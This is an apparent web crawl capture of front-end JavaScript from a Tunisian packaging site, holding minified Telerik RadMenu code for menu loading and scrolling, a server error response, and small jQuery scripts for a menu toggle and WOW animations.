c.RadMenu.prototype._loadChildrenFromWebService=function(e){if(!this._webServiceLoader){this._initializeWebServiceLoader();
}var i={},g=new c.RadMenuItemPopulatingEventArgs(e,i);
this._raiseEvent("itemPopulating",g);
if(g.get_cancel()){return;
}var f={Text:e.get_text(),Value:e.get_value(),ExpandMode:e.get_expandMode()};
if(e.get_attributes().get_count()>0){f.Attributes=e.get_attributes()._data;
}var h={item:f,context:i};
if(this.get_webServiceSettings().get_isWcf()){h.context=this._webServiceLoader._serializeDictionaryAsKeyValuePairs(h.context);
if(h.item.Attributes){h.item.Attributes=this._webServiceLoader._serializeDictionaryAsKeyValuePairs(h.item.Attributes);
}}else{if(this.get_odataClientSettings()){this._onDataNeeded(e);
return;
}}this._webServiceLoader.loadData(h,e);
};
c.RadMenu.prototype._onItemLoadingStarted=function(g,e){var f=e.get_context();
f._onChildrenLoading();
};
c.RadMenu.prototype._onItemLoadingSuccess=function(o,h){var n=h.get_data(),m=h.get_context(),f=m.get_items(),p=this.get_webServiceSettings().get_isWcf(),j;
for(j=0;
j<n.length;
j++){var k=n[j];
var g=this.createMenuItem();
g._loadFromDictionary(k,p);
g._renderedClientTemplate=c.TemplateRenderer.renderTemplate(k,this,g);
if(g.get_navigateUrl()===""){g.set_navigateUrl("#");
}f.add(g);
}if(m._onChildrenLoaded){m._onChildrenLoaded();
}if(this.get_persistLoadOnDemandItems()){this.trackChanges();
if(m.set_expandMode){m.set_expandMode(c.MenuItemExpandMode.ClientSide);
}var e=f.get_count();
for(j=0;
j<e;
j++){this._log.logInsert(f.getItem(j));
}this.commitChanges();
}if(this._isMobile&&this===m){this._sizeAnimationContainer();
}if(a(m.get_element()).is(".rmItem")){var l=new c.RadMenuItemPopulatedEventArgs(m);
this._raiseEvent("itemPopulated",l);
}else{a.raiseControlEvent(this,"menuPopulated",{});
}};
c.RadMenu.prototype._onItemLoadingError=function(i,f){var e=f.get_message(),g=f.get_context(),h;
if(g._onChildrenLoadingError){g._onChildrenLoadingError();
}h=new c.RadMenuItemPopulationFailedEventArgs(g,e);
this._raiseEvent("itemPopulationFailed",h);
if(h.get_cancel()){return;
}alert(e);
};
c.RadMenu.prototype._initializeClientDataSource=function(){if(this._clientDataSourceID){this._clientDataSource=$find(this._clientDataSourceID);
this._loadChildrenFromClientDataSource(this);
}Sys.Application.remove_load(this._cdInitDelegate);
};
c.RadMenu.prototype._loadChildrenFromClientDataSource=function(e){var g={},f=new c.RadMenuItemPopulatingEventArgs(e,g);
this._raiseEvent("itemPopulating",f);
if(f.get_cancel()){return;
}this._requestDataFromClientDataSource(e);
};
c.RadMenu.prototype._requestDataFromClientDataSource=function(f){var e=this._clientDataSource,h=this,g;
if(f.get_key){g=f.get_key();
}else{g=null;
}if(e.get_data().length==0){e.fetch(function(){h._processClientDataSourceData(g,f);
});
}else{h._processClientDataSourceData(g,f);
}};
c.RadMenu.prototype._processClientDataSourceData=function(g,f){var h=this,e=this._clientDataSource;
e.get_filterExpressions().clear();
e.get_filterExpressions().add([{fieldName:this._dataFieldParentID,value:g}]);
e.fetch(function(){var i=e.view();
h._loadItemsFromData(i,f);
});
};
c.RadMenu.prototype._loadItemsFromData=function(p,n){var j=[],g=p.length,f=this._clientDataSource;
for(var m=0;
m<g;
m++){var h=p[m],k=0,o=h[this._dataFieldID];
f.get_filterExpressions().clear();
f.get_filterExpressions().add([{fieldName:this._dataFieldParentID,value:o}]);
var l=f.view();
if(l.length>0){k=1;
}j.push({ExpandMode:k,Key:h[this._dataFieldID],NavigateUrl:h[this._dataNavigateUrlField],ParentID:h[this._dataFieldParentID],Text:h[this._dataTextField],Value:h[this._dataValueField]});
}var e={_data:j,_context:n,get_data:function(){return this._data;
},get_context:function(){return this._context;
}};
this._onItemLoadingSuccess(this,e);
};
})($telerik.$,Telerik.Web.UI);
(function(a,b,c){b.RadMenu.prototype._initializeScroller=function(){if(!this._childControlsCreated){return null;
}var g=this._getScrollWrapElement(),d=this.get_childListElement();
if(g&&d){var f=null;
if(this._scroller){f=this._scroller.get_currentPosition();
this._scroller.dispose();
}this._scroller=new b.MenuItemScroller(this,this.get_childListElement(),this._flow);
d.style.display="block";
var e=this._flow==b.ItemFlow.Horizontal;
if(e){b.RadMenu._adjustListWidth(this);
}else{b.RadMenu._adjustChildrenWidth(this);
if(this.get_rightToLeft()&&$telerik.isIE&&d.firstChild){d.style.width=d.firstChild.offsetWidth+"px";
d.parentNode.style.width=d.offsetWidth+"px";
}}this._scroller.initialize();
this._scroller.updateState();
if(f!==null){this._scroller.set_currentPosition(f);
}if(this.get_rightToLeft()&&e){d.style.cssFloat="left";
this._scroller.scrollToMaxPosition();
}}};
b.RadMenu.prototype._getScrollableParent=function(e){var d=this._extractItemFromDomElement(e);
if(!d&&this._scroller){d=this;
}return d;
};
b.RadMenu.prototype._changeScrollSpeed=function(g,f){var d=this._getScrollableParent(g),e=d._scroller;
if(!e){return;
}e.changeScrollSpeed(f);
};
b.RadMenu.prototype._startScroll=function(i,d){var g=this._getScrollableParent(i),h=g._scroller;
if(!h){return;
}var e=1,f=g.get_openedItem();
if(d==b.ArrowPosition.Top||d==b.ArrowPosition.Left){e=-1;
}if(f){f.close();
}h.startScroll(b.ScrollerSpeed.Slow,e);
};
b.RadMenu.prototype._stopScroll=function(f){var d=this._getScrollableParent(f),e=d._scroller;
if(!e){return;
}e.stopScroll();
};
b.RadMenu.prototype._onItemMousewheel=function(f){var h=f.originalEvent,d=h.wheelDelta?h.wheelDelta:-h.detail,k=b.ScrollerSpeed.MousewheelDefault,g=this._getScrollableParent(f.target),i=g&&g.get_parent?g.get_parent():null,j=i?i._scroller:null;
if(!j){return;
}j.scrollRelative(d>0?-k:k);
f.preventDefault();
};
b.RadMenu.prototype._onArrowMouseDown=function(d){this._changeScrollSpeed(d,b.ScrollerSpeed.Fast);
};
b.RadMenu.prototype._onArrowMouseUp=function(d){this._changeScrollSpeed(d,b.ScrollerSpeed.Slow);
};
b.RadMenu.prototype._onArrowMouseOver=function(e,d){this._startScroll(e,b.ArrowPosition[d]);
};
b.RadMenu.prototype._onArrowMouseOut=function(d){this._stopScroll(d);
};
})($telerik.$,Telerik.Web.UI);
(function(a,b,q){var m=a.proxy,j="rmLeftArrow",k="rmRightArrow",l="rmTopArrow",d="rmBottomArrow",f="rmLeftArrowDisabled",g="rmRightArrowDisabled",h="rmTopArrowDisabled",e="rmBottomArrowDisabled",i="rmItem",p="touchstart",n="touchend",o="touchmove",c=".";
b.MenuItemScroller=function(t,r,s){this._owner=t;
this._menu=this._owner.get_menu?this._owner.get_menu():this._owner;
this._leftArrowCssClass=j;
this._rightArrowCssClass=k;
this._topArrowCssClass=l;
this._bottomArrowCssClass=d;
this._leftArrowDisabledCssClass=f;
this._rightArrowDisabledCssClass=g;
this._topArrowDisabledCssClass=h;
this._bottomArrowDisabledCssClass=e;
this._arrowsZIndex=2;
this._scroller=null;
this._childListElement=r;
this._scrollElement=null;
this._orientation=null;
this._minScrollPosition=null;
this._itemFlow=s;
this._scrollerPositionChangedDelegate=null;
this._decArrow=null;
this._incArrow=null;
this._rtl=b.RadMenu._requiresRightToLeft(r);
this._isUsedOnTouchDevices=$telerik.isTouchDevice;
this._initialTouchLocation=0;
this._previousScrollLocation=0;
this._touchScrollInAction=false;
this._timeOut=null;
};
b.MenuItemScroller.prototype={initialize:function(){b.RadMenu.ExtendWithView(this._menu,this,"ExtendScrollerWithView");
this._childListElement.style.position="relative";
this._scrollElement=this._childListElement.parentNode;
this._orientation=b.ScrollerOrientation.Horizontal;
if(this._itemFlow==b.ItemFlow.Vertical){this._orientation=b.ScrollerOrientation.Vertical;
}this._scroller=new b.Scroller(this._childListElement,this._scrollElement,this._orientation);
if(this._isUsedOnTouchDevices){var r=a(this._childListElement);
r.on(p,c+i,m(this._mobileScrollHandlerStart,this));
r.on(o,c+i,m(this._mobileScrollHandler,this));
r.on(n,c+i,m(this._mobileScrollHandlerStop,this));
this._scroller._onTick=a.proxy(this._onTick,this);
}this._scroller.initialize();
this._createArrows();
this._scroller.resetState();
this._scrollerPositionChangedDelegate=Function.createDelegate(this,this._onScrollerPositionChanged);
this._scroller.add_positionChanged(this._scrollerPositionChangedDelegate);
},dispose:function(){if(this._isUsedOnTouchDevices){var r=a(this._childListElement);
r.off(p,c+i,this._mobileScrollHandlerStart);
r.off(o,c+i,this._mobileScrollHandler);
r.off(n,c+i,this._mobileScrollHandlerStop);
}if(this._scroller){this._scroller.dispose();
this._scroller=null;
var s=a(this._decArrow).add(a(this._incArrow));
if($telerik.isIE){s.unbind(".menuScroller");
}s.remove();
}this._scrollerPositionChangedDelegate=null;
this._childListElement=null;
this._scrollElement=null;
},updateState:function(){this._updateScrollingLimits();
this._updateArrows();
},resetState:function(){this._scroller.resetState();
},startScroll:function(s,r){this._scroller.startScroll(s,r);
},changeScrollSpeed:function(r){this._scroller.changeScrollSpeed(r);
},stopScroll:function(){this._scroller.stopScroll();
},scrollToMaxPosition:function(){this._scroller.scrollToMaxPosition();
},scrollRelative:function(r){this.set_currentPosition(this.get_currentPosition()+r);
},get_currentPosition:function(){return this._scroller._currentPosition;
},set_currentPosition:function(r){this._scroller._scrollTo(Math.max(Math.min(this._scroller._maxPosition,r),this._scroller._minPosition));
},_onTick:function(){var s=this._scroller,r=s._currentPosition+(s._direction*s._speed);
r=Math.max(r,s._minPosition);
r=Math.min(r,s._maxPosition);
this._previousScrollLocation=r;
s._scrollTo(r);
if(r==s._minPosition||r==s._maxPosition){s.stopScroll();
}},_createArrows:function(){var r=this._arrowsZIndex;
this._decArrow=this._createArrowDomElement(r);
this._incArrow=this._createArrowDomElement(r);
if(this._orientation==b.ScrollerOrientation.Vertical){this._decArrow.style.left="0px";
this._decArrow.style.top="0px";
this._incArrow.style.left="0px";
this._incArrow.style.bottom="0px";
}else{this._decArrow.style.top="0px";
this._decArrow.style.left="-1px";
this._incArrow.style.top="0px";
this._incArrow.style.right="-1px";
}},_updateArrows:function(){var s=this._scroller.isAtMinPosition(),r=this._scroller.isAtMaxPosition();
if(s){this._decArrow.disabled="disabled";
this._setElementCssClass(this._decArrow,this._getDecArrowCssClass(false));
}else{this._decArrow.disabled="";
this._setElementCssClass(this._decArrow,this._getDecArrowCssClass(true));
}if(r){this._incArrow.disabled="disabled";
this._setElementCssClass(this._incArrow,this._getIncArrowCssClass(false));
}else{this._incArrow.disabled="";
this._setElementCssClass(this._incArrow,this._getIncArrowCssClass(true));
}},_updateScrollingLimits:function(){var u=0,t=0,r=a(this._childListElement),s=a(this._scrollElement);
if(this._orientation==b.ScrollerOrientation.Vertical){t=r.outerHeight(true)-s.height();
}else{t=r.outerWidth(true)-s.width();
}if(this._rtl&&$telerik.isIE8){u=-t;
t=0;
}this._scroller.setScrollingLimits(u,t);
},_getDecArrowCssClass:function(r){if(this._orientation==b.ScrollerOrientation.Vertical){return r?this._topArrowCssClass:this._topArrowDisabledCssClass;
}else{return r?this._leftArrowCssClass:this._leftArrowDisabledCssClass;
}},_getIncArrowCssClass:function(r){if(this._orientation==b.ScrollerOrientation.Vertical){return r?this._bottomArrowCssClass:this._bottomArrowDisabledCssClass;
}else{return r?this._rightArrowCssClass:this._rightArrowDisabledCssClass;
}},_onScrollerPositionChanged:function(s,r){this._updateArrows();
},_mobileScrollHandler:function(t){var r=this._orientation!=Telerik.Web.UI.ScrollerOrientation.Vertical?$telerik.getTouchEventLocation(t).x:$telerik.getTouchEventLocation(t).y,s,u,v=this._owner.get_openedItem();
t.preventDefault();
t.stopPropagation();
if(this._initialTouchLocation===0){this._initialTouchLocation=r;
if(v){v.close();
}}s=this._initialTouchLocation-r;
u=s+this._previousScrollLocation;
this.set_currentPosition(u);
clearTimeout(this._timeOut);
this._touchScrollInAction=true;
if(this._scroller.isAtMinPosition(u)||this._scroller.isAtMaxPosition(u)){this.stopScroll();
}else{this._lastDelta=s;
}},_mobileScrollHandlerStop:function(r){r.stopPropagation();
this._initialTouchLocation=0;
this._previousScrollLocation+=this._lastDelta;
this._touchScrollInAction=false;
},_mobileScrollHandlerStart:function(r){var s=this;
r.stopPropagation();
this._timeOut=setTimeout(function(){s._touchScrollInAction=false;
},90);
}};
b.MenuItemScroller.registerClass("Telerik.Web.UI.MenuItemScroller",null,Sys.IDisposable);
})($telerik.$,Telerik.Web.UI);
(function(a,b,c){a.registerEnum(b,"ItemFlow",{Vertical:0,Horizontal:1});
a.registerEnum(b,"ExpandDirection",{Auto:0,Up:1,Down:2,Left:3,Right:4});
a.registerEnum(b,"MenuRepeatDirection",{Vertical:0,Horizontal:1});
b.RadMenuItemGroupSettings=function(f,d){var e;
if(d){for(e in d){this[e]=d[e];
}}for(e in f){var g=this["set_"+e];
if(g){g.call(this,f[e]);
}}};
a.registerControlProperties(b.RadMenuItemGroupSettings,{flow:b.ItemFlow.Vertical,expandDirection:b.ExpandDirection.Auto,offsetX:0,offsetY:0,width:null,height:null,repeatDirection:b.MenuRepeatDirection.Vertical,repeatColumns:1});
b.RadMenuItemGroupSettings.registerClass("Telerik.Web.UI.RadMenuItemGroupSettings");
})($telerik.$,Telerik.Web.UI);


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: http://x-pack.com.tn/Fr/details-produit/spherique
body_size: 13
content:
0|error|500||

--- FILE ---
content_type: application/javascript
request_url: http://x-pack.com.tn/Files/App_002/Scripts/open.js
body_size: 547
content:
$(document).ready(function () {

$("#open").click(function() {

	if( $(".menu-primary-items").hasClass("blockmenu")) {
      $(".menu-primary-items").removeClass("blockmenu");
	  $(".mask").hide();
	}
	else {
		$(".menu-primary-items").addClass("blockmenu");
		$(".mask").show();
		
	}

});


$(".mask").click(function()
{
$(".menu-primary-items").removeClass("blockmenu");
$(".mask").hide();
});

/*$(window).scroll(function()
{
	$(".menu-primary-items").removeClass("blockmenu");
	$(".mask").hide();
});*/

});




--- FILE ---
content_type: application/javascript
request_url: http://x-pack.com.tn/Files/App_002/Scripts/customwow.js
body_size: 494
content:

$(document).ready(function(){
    setTimeout(function(){
        wow = new WOW(
                      {
                      boxClass:     'wow',      // default
                      animateClass: 'animated', // default
                      offset:       0,          // default
                      mobile:       true,       // default
                      live:         true        // default
                    })
                 new WOW().init();
    },200);
    
});
